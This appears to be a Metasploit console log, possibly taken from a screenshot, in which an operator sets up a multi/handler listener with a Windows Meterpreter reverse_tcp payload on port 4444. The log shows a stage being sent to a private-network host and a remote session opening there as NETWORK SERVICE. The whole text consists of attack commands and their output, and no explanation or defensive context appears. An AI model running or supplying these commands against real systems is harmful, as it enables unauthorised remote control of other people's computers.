 msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (180291 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.7:4444 → 192.168.1.4:49638) at 2020-03-30 23:23:46 -0400
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
[*] 192.168.1.4 - Meterpreter session 3 closed.  Reason: Died